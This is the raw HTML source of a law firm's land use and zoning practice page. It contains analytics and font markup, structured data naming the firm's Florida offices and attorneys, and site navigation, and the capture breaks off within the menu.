

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bergersingerman.com/practices/land-use-zoning
body_size: 18937
content:


	

  
  
  

  







  
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Land Use &amp; Zoning Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->


<link rel="apple-touch-icon" sizes="180x180" href="http://www.bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="http://www.bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="http://www.bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="http://www.bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="http://www.bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">


<meta property="og:description" content="  " />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="http://www.bergersingerman.com/practices/land-use-zoning" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="http://www.bergersingerman.com/practices/land-use-zoning" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "LegalService",
    "@id": "http://www.bergersingerman.com/practices/land-use-zoning#practice",
    "name": "Land Use & Zoning",
    "url": "http://www.bergersingerman.com/practices/land-use-zoning",
    "description": "Our Land Use &amp; Zoning attorneys understand land use issues from both the governmental and the client perspectives. The group&#39;s proven ability to work effectively with local elected officials and staff provides clients with an unmatched level of service and efficient results. The team also assists clients in resolving disputes, with or without litigation, between the clients and government, or when third parties challenge government decisions that benefit our clients. Our Land Use and Zoning attorneys also regularly deals with South Florida&#39;s unique challenges, including the scarcity of developable land between the Atlantic Ocean and the Everglades and the increasing constraints upon development of municipal water and sewer capacities.&nbsp;The group innovates and leads clients through identifying and optimizing client opportunities for urban infill sites, including New Urbanism mixed-use developments.\r\n\r\nThe team has assisted clients with:\r\n\r\n\r\n\tComprehensive Plan Amendments\r\n\tZoning Code Amendments &amp; Appeals\r\n\tAcquisition of Local, Regional, State and Federal Government Permits for Development\r\n\tDevelopments of Regional Impact (&quot;DRI&quot;)\r\n\tDevelopment Agreements\r\n\tSite Plans\r\n\tPlatting\r\n\tVariances, Special Use and other Discretionary Permits\r\n\tHistoric Property Redevelopment\r\n\tAdult Entertainment Uses\r\n\tWater Management and Water Supply Permits\r\n\tWater and Wastewater Permitting\r\n\tEnvironmental Mitigation\r\n\tMobile Home Park Closure\r\n\tRock Mining Permitting\r\n\tInclusionary Zoning Issues\r\n\tImpact Fee and Special Assessment Analysis\r\n\tLinkage Fees\r\n\tLand Banking\r\n\r\n",
    "image": "http://www.bergersingerman.com/uploads/berger-singerman-071-002-capabilities-crop_1562599521.jpg",
    "provider": {
        "@type": "Organization",
        "@id": "http://www.bergersingerman.com#organization",
        "name": "Berger Singerman LLP",
        "url": "http://www.bergersingerman.com",
        "sameAs": [
            "https://twitter.com/BergerSingerman",
            "https://www.linkedin.com/company/berger-singerman",
            "https://www.facebook.com/BergerSingerman/"
        ]
    },
    "isPartOf": {
        "@type": "CollectionPage",
        "@id": "http://www.bergersingerman.com/practices#practices",
        "name": "Practice Areas",
        "url": "http://www.bergersingerman.com/practices"
    },
    "areaServed": [
        {
            "@type": "Place",
            "name": "Fort Lauderdale",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "201 East Las Olas Blvd. Suite 1500",
                "addressLocality": "Fort Lauderdale",
                "addressRegion": "FL",
                "postalCode": "33301"
            }
        },
        {
            "@type": "Place",
            "name": "Miami",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "1450 Brickell Avenue Suite 1900",
                "addressLocality": "Miami",
                "addressRegion": "FL",
                "postalCode": "33131"
            }
        },
        {
            "@type": "Place",
            "name": "Orlando",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "111 N. Magnolia Avenue Suite 1450",
                "addressLocality": "Orlando",
                "addressRegion": "FL",
                "postalCode": "32801"
            }
        },
        {
            "@type": "Place",
            "name": "Tallahassee",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "313 North Monroe Street Suite 301",
                "addressLocality": "Tallahassee",
                "addressRegion": "FL",
                "postalCode": "32301"
            }
        },
        {
            "@type": "Place",
            "name": "Tampa",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "101 E Kennedy Blvd  Suite 1165",
                "addressLocality": "Tampa",
                "addressRegion": "FL",
                "postalCode": "33602 "
            }
        },
        {
            "@type": "Place",
            "name": "West Palm Beach",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "222 Lakeview Avenue Suite 800",
                "addressLocality": "West Palm Beach",
                "addressRegion": "FL",
                "postalCode": "33401"
            }
        }
    ],
    "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "name": "Legal Services",
        "itemListElement": [
            {
                "@type": "Offer",
                "itemOffered": {
                    "@type": "LegalService",
                    "@id": "http://www.bergersingerman.com/practices/land-use-zoning#service",
                    "name": "Land Use & Zoning",
                    "url": "http://www.bergersingerman.com/practices/land-use-zoning"
                }
            }
        ]
    },
    "subjectOf": [
        {
            "@type": "Person",
            "@id": "http://www.bergersingerman.com/team/barry-d-lapides#attorney",
            "name": "Barry D. Lapides",
            "jobTitle": "Attorney",
            "url": "http://www.bergersingerman.com/team/barry-d-lapides/land-use-zoning",
            "worksFor": {
                "@type": "Organization",
                "@id": "http://www.bergersingerman.com#organization"
            }
        },
        {
            "@type": "Person",
            "@id": "http://www.bergersingerman.com/team/dawn-m-meyers#attorney",
            "name": "Dawn M. Meyers",
            "jobTitle": "Attorney",
            "url": "http://www.bergersingerman.com/team/dawn-m-meyers/land-use-zoning",
            "worksFor": {
                "@type": "Organization",
                "@id": "http://www.bergersingerman.com#organization"
            }
        },
        {
            "@type": "Person",
            "@id": "http://www.bergersingerman.com/team/floyd-r-self#attorney",
            "name": "Floyd R. Self",
            "jobTitle": "Attorney",
            "url": "http://www.bergersingerman.com/team/floyd-r-self/land-use-zoning",
            "worksFor": {
                "@type": "Organization",
                "@id": "http://www.bergersingerman.com#organization"
            }
        },
        {
            "@type": "Person",
            "@id": "http://www.bergersingerman.com/team/daniel-h-thompson#attorney",
            "name": "Daniel H. Thompson",
            "jobTitle": "Attorney",
            "url": "http://www.bergersingerman.com/team/daniel-h-thompson/land-use-zoning",
            "worksFor": {
                "@type": "Organization",
                "@id": "http://www.bergersingerman.com#organization"
            }
        }
    ]
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="http://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="http://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="http://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="http://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="http://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="http://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="http://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="http://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="http://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="http://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="http://www.bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="http://www.bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="http://www.bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="http://www.bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="http://www.bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="http://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="http://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="http://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

